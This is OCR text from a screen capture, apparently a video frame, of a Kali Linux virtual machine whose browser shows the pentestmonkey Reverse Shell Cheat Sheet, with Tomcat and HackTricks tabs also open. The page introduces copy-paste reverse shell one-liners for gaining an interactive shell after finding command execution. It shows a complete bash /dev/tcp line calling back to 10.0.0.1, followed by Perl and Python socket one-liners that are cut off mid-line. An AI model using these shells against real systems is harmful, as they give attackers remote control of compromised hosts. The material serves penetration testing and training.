 Kali Linux [Çalışıyor] - Oracle VM VirtualBox
Dosya Makine Görünüm Giriş Aygıtlar Yardım
1 2 3 4
12:59
Apache Tomcat/9.0.52
Tomcat - HackTricks
Reverse Shell Cheat Sheet | p
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
pentestmonkey
Taking the monkey work out of pentesting
Site News Blog Tools Yaptest Cheat Sheets Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234